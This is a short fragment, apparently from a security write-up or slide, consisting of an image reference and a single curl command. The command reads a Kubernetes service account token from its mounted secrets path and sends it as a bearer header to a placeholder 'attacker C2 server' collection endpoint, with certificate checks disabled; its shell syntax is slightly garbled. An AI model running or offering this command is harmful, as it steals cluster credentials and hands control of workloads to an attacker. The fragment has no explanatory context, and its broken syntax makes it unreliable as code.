 curl -s -k -H "Authorization: Bearer $TOKEN(cat /var/run/secrets/kubernetes.io/serviceaccount/token)" http://[attacker C2 server]/collect